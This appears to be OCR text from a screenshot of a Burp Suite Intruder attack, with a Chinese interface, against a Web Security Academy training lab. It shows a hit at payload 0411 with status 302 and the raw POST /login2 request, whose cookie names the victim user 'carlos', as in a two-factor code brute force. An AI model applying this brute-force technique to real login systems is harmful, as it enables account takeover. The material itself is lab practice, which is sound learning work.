 攻击 保存 列 3. Intruder attack of https://0ab800c404f4195680f862ad001b0024.web-security-academy.net - Temporary attack - ...
结果 位置 payload 资源池 设置
过滤：隐藏2xx, 4xx, 5xx响应
请求 payload 状态码 错误 超时 长度 注释
412 0411 302 188
请求 响应
美化 Raw Hex
1 POST /login2 HTTP/2
2 Host: 0ab800c404f4195680f862ad001b0024.web-security-academy.net
3 Cookie: session=ZryO8CERtVmu1rnr6mVYRkQLuEJrfmht; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0ab800c404f4195680f862ad001b0024.web-security-academy.net
11 Referer: https://0ab800c404f4195680f862ad001b0024.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
Search...
已完成